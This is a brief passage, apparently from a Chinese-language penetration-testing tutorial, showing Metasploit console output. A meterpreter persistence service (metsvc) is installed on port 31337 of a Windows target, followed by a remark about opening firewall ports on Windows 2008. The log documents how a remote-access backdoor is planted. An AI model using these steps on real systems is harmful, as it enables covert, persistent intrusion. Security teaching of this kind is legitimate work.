 [*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Windows\TEMP\NAmetprpsaE...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter >
F4CK
Security Team
图 7-1-5
Windows 2008 强化了防火墙，为了避免意外，还是先配置一下端口，这个网上教程很多，